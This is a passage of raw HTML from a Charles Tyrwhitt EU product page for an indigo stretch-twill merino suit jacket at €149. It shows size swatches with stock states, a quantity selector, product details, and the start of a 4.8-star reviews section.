data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="48R" data-element-id="jacketSize-12-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=48R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

48R

</div>
<span id="jacketSize-12" aria-hidden="true" class="d-none">


48, regular jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-13 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="50R"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_50r tab-only-focus-style--outer jacketSize  attribute__swatch--nonexistent nonexistent  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-50r
attribute__swatch--size-50r


"
data-attribute-group=jacketSizeRegular>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="50R" data-element-id="jacketSize-13-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=50R&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

50R

</div>
<span id="jacketSize-13" aria-hidden="true" class="d-none">


50, regular jacketSize



</span>

</li>













<li aria-hidden="true" class="attribute__swatch-group col-100 p2 grey1">
Long
</li>





<li aria-labelledby="jacketSize-14 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="40L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_40l tab-only-focus-style--outer jacketSize  attribute__swatch--available available  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-40l
attribute__swatch--size-40l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="40L" data-element-id="jacketSize-14-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=40L&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

40L

</div>
<span id="jacketSize-14" aria-hidden="true" class="d-none">


40, long jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-15 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="42L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_42l tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-42l
attribute__swatch--size-42l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="42L" data-element-id="jacketSize-15-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=42L&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

42L

</div>
<span id="jacketSize-15" aria-hidden="true" class="d-none">


42, long jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-16 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="44L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_44l tab-only-focus-style--outer jacketSize  attribute__swatch--unselectable unselectable  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-44l
attribute__swatch--size-44l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="44L" data-element-id="jacketSize-16-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=44L&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

44L

</div>
<span id="jacketSize-16" aria-hidden="true" class="d-none">


44, long jacketSize



Currently out of stock

</span>

</li>
















<li aria-labelledby="jacketSize-17 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="46L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_46l tab-only-focus-style--outer jacketSize  attribute__swatch--nonexistent nonexistent  1st
tooltip attribute__swatch
jacketSize

attribute__swatch--size-46l
attribute__swatch--size-46l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="46L" data-element-id="jacketSize-17-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=46L&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

46L

</div>
<span id="jacketSize-17" aria-hidden="true" class="d-none">


46, long jacketSize



</span>

</li>
















<li aria-labelledby="jacketSize-18 jacketSize-attribute-error"
role="radio"
tabindex="0"

aria-checked="false"
data-variation-val-id="48L"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_48l tab-only-focus-style--outer jacketSize  attribute__swatch--nonexistent nonexistent  1st
tooltip attribute__swatch attribute__swatch--last
jacketSize

attribute__swatch--size-48l
attribute__swatch--size-48l


"
data-attribute-group=jacketSizeLong>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="48L" data-element-id="jacketSize-18-SUB0506IDG" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=SUB0506IDG&amp;dwvar_SUB0506IDG_jacketSize=48L&amp;dwvar_SUB0506IDG_variation-fit=slim_fit ">

48L

</div>
<span id="jacketSize-18" aria-hidden="true" class="d-none">


48, long jacketSize



</span>

</li>


</ul>









<div id="jacketSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Jacket size">

</div>









</div>
</li>

</ul>
</div>

<div class="add-to-cart__sticky-panel js-add-to-cart-sticky-panel position-fixed right-z bg-white p-sides-m mls-p-sides-xl p-top-s d-none">
<div class="m-bottom-s add-to-cart__product-info grey1 d-flex flex-justify-space-between">
<span class="ellipsis d-inline-block">
Natural Stretch Twill Suit Jacket - Indigo Blue
</span>
<span class="d-inline-block add-to-cart__product-price m-left-xs">


€149


</span>
</div>
<button type="button" title="Add to bag" class="js-add-to-cart-sticky-button button col-100 button__primary--2 m-bottom-s">
Add to bag
</button>
</div>























<div class="pdp-main__quantity m-top-m col-100 ">

<div class="d-flex pdp-main__quantity-container m-ends-m">
<div class="pdp-main__quantity-label">
<label id="SUB0506IDG-label" class="position-relative attribute__label p grey1 d-block col-100 p-all-z attribute__label--inline">
<h5 class="m-all-z label p-all-z p medium grey1 d-block capitalize">


Quantity:


</h5>
</label>

</div>

<div class="pdp-main__quantity-select d-flex position-relative">





























































<select class="js-select2 pdp-main__quantity-select__select js-qty select2-selection--quantity p"  id="SUB0506IDG" name="Quantity" data-uuid="" data-tracking="cart-quantity-selector" data-tracking-custom-value="" data-tracking-custom-source="Basket Quantity" aria-labelledby="SUB0506IDG-label"data-settings=null>




<option value="1" class="selected select2-dropdown--quantity"  selected data-tracking="${dataTracking}-value" >1</option>


<option value="2" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >2</option>


<option value="3" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >3</option>


<option value="4" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >4</option>


<option value="5" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >5</option>


<option value="6" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >6</option>


<option value="7" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >7</option>


<option value="8" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >8</option>


<option value="9" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >9</option>


<option value="10" class=" select2-dropdown--quantity"   data-tracking="${dataTracking}-value" >10</option>

</select>




</div>

<div class="grey1 text-right shirt-summary p-all-z d-inline-block">
<p class="price d-block text-left line-height-normal m-all-z">
<span class="f terminal js-showonminicart-price">


€149


</span>
</p>
</div>
</div>

</div>



</div>


                
            

            
            

            
            

            
            

            
            
                
                
                    
                    
                
                
            
        </div>

        
        <input type="hidden" name="pid" id="pid" class="js-pid" value="SUB0506IDG" />
        <input type="hidden" name="masterpid" id="masterpid" class="js-masterpid"  value="SUB0506IDG" />
        <input type="hidden" name="ups" id="ups" value="false" />
        <input type="hidden" name="cartAction" id="cartAction" value="update" />
        <input type="hidden" id="addToCartErrorMessage" name="addToCartErrorMessage" value="Please make your selections above" />
        
            <input type="hidden" name="uuid" id="uuid" value="" />
        
        
        
        
            <input type="hidden" name="pageid" id="pageid" value="product"/>
        
        
        
    </form>

    
    

        
        
            










        

        
        
        
            <div class="d-inline-block col-100 d-flex flex-direction-column  ">
                <div class="d-inline-block col-100">

                    
                    
                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
SUB0506IDG
</span>
<span class="accessibility-hidden">
Product code:
S U B 0 5 0 6 I D G
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
With its natural stretch and breathable fabric, this suit is designed for comfort as well as good looks. It&#39;s crafted from Woolmark-certified Super 100&rsquo;s Merino wool, famed for its distinctive sheen and super-soft handfeel. Features like AMF stitching across the notch lapel and pocket flaps provide a refined finish to the jacket, while the flat-fronted trousers will always sit elegantly. Add a waistcoat for a dapper touch.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% Super 100s Wool
</li>

<li class="benefit-content pdp_bens_li">
Woolmark certified pure merino wool
</li>

<li class="benefit-content pdp_bens_li">
Available in classic and slim fit
</li>

<li class="benefit-content pdp_bens_li">
Natural Stretch and crease recovery fabric
</li>

<li class="benefit-content pdp_bens_li">
Two internal breast jet pockets and bottom jet pocket
</li>

<li class="benefit-content pdp_bens_li">
Single breasted with two-button closure
</li>

<li class="benefit-content pdp_bens_li">
AMF stitching along the collar and lapel edge
</li>

<li class="benefit-content pdp_bens_li">
Canvas chest piece construction
</li>

<li class="benefit-content pdp_bens_li">
Four button non working cuffs with natural sustainable buttons
</li>

<li class="benefit-content pdp_bens_li">
Dry clean only
</li>

</ul>
</div>

</div>

</div>
</div>



<div class="pdp-main__more-info__care">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="sizefit">
<span class="pdp-main__more-info__acc-title">
Size &amp; Fit
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="0e7bfe52545b33f17d61064d28" dwContentID="pdp-ModelSize-Suit-Filip" -->
<section class="slot pdp__details">
  <article>
    <h3></h3>
    <p class=" font__secondary h5 m-top-z m-bottom-xs grey2">Model's height: 186cm / 6'1"</p>
    <p class=" font__secondary h5 m-bottom-m grey2">Model is wearing: 40R Jacket and 32L Trousers in Slim fit</p>
    </article>
</section>
</div> <!-- End content-asset -->






<div class="js-fittool-sizeguide-links d-flex flex-wrap flex-justify-space-between m-ends-s font__secondary">




<div class="pdp-main__size-guide float-right text-right m-all-z">
<a rel="nofollow"
href="/eu/size-guides/AW24-suits-1-2024.html"
class="js-size-guide pdp-main__size-guide-link d-inline-block link-underlined uppercase position-relative m-right-l grey2"
id="sizing-guide">
Size &amp; Fit Guide
</a>
</div>

</div>
</div>
</div>




<div class="pdp-main__more-info__reviews" data-count="714">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="reviews">
<span class="pdp-main__more-info__acc-title m-right-xs">
Reviews
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex flex-grow-1">
<div class="pdp-main__more-info__acc-rating d-flex m-right-m">
<div class="d-none mps-d-block mls-d-none">
&#40;4.8/5&#41;
</div>
<div class="d-flex mps-d-none mls-d-flex">






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.8/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.8 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</div>
</div>











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">




<div class="product-review reviews-mini__container" data-full="false">
    
    
    
    


    
    
    
    
    
    <div id="reviews" class="reviews-mini grey2 font__secondary">
        
        
        
        
        
            
        
        
            <div class="reviews-mini__wrapper d-flex flex-direction-column flex-justify-space-between m-bottom-xl mps-flex-direction-row mps-flex-wrap " data-fullmode="false">
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            5 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        

        

        
    </div>
    
    
</div>

                            </div>
                            <div class="reviews-mini__date m-top-xs mps-m-top-s grey2 m-top-z bold">
                                January 2026
                            </div>
                        </div>
                        
                        
                            <div class="reviews-mini__nocomment">
                                No comment provided.
                         
                            
                            
                            
                        </div>
                    </div>
                
                    <div class="reviews-mini__item d-flex flex-direction-column mps-flex-justify-space-between mps-p-sides-z mps-p-ends-l">
                        <div class="reviews-mini__stars d-flex flex-direction-column flex-justify-space-between">
                            <div class="reviews-mini__rate d-flex">
                                





   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    
</span>

<div class="feefo-rating feefo-rating--compact d-block mps-d-table m-ends-s text-center col-100 p-all-z">
